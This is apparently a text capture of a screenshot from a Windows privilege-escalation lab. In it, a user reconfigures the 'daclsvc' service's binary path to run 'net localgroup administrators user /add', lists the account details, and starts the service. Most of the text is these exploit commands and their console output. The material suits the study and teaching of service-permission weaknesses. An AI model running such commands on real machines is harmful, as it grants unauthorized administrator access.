 C:\Users\user>sc config daclsvc binpath= "net localgroup administrators user /ad
d"
[SC] ChangeServiceConfig SUCCESS
C:\Users\user>net users
User accounts for \\IEWIN7
-------------------------------------------------------------------------------
Administrator            Guest                    IEUser
sshd                     sshd_server              user
The command completed successfully.
C:\Users\user>net users user
User name                    user
Full Name
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never
Password last set            3/6/2020 9:13:41 AM
Password expires             4/17/2020 9:13:41 AM
Password changeable          3/6/2020 9:13:41 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   3/6/2020 7:10:56 PM
Logon hours allowed          All
Local Group Memberships      *Remote Desktop Users *Users
Global Group memberships     *None
The command completed successfully.
C:\Users\user>sc start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.